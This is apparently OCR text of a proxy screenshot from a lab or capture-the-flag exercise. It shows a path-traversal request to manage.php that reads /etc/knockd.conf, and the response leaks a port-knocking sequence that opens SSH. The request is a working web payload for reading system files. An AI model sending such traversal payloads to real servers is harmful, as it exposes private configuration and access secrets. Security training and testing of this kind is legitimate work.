 Pretty Raw Hex \n
1 GET /manage.php?file=
../../../../././../../../etc/knockd.conf HTTP/1.1
2 Host: 192.168.210.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.210.151/search.php
9 Cookie: PHPSESSID=fhgmgvl2hd6lshse6btdijei5r
10 Upgrade-Insecure-Requests: 1
11
12
Pretty Raw Hex Render \n
</p>
44 </form>
45
46 </div>
47 </div>
48 </div>
49
50 <br />
<br />
51
52 <div class="clearfix">
</div>
53
54 <br />
55
56 <footer>
57 <div class="inner">
58 File does not exist<br />
[options]
59 UseSyslog
60
61 [openSSH]
62 sequence    = 7469,8475,9842
63 seq_timeout = 25
64 command     = /sbin/iptables -I INPUT -s
%IP% -p tcp --dport 22 -j ACCEPT
65 tcpflags    = syn
66
67 [closeSSH]
68 sequence    = 9842,8475,7469
69 seq_timeout = 25
70 command     = /sbin/iptables -D INPUT -s
%IP% -p tcp --dport 22 -j ACCEPT
71 tcpflags    = syn
72
73 </div>
74 </footer>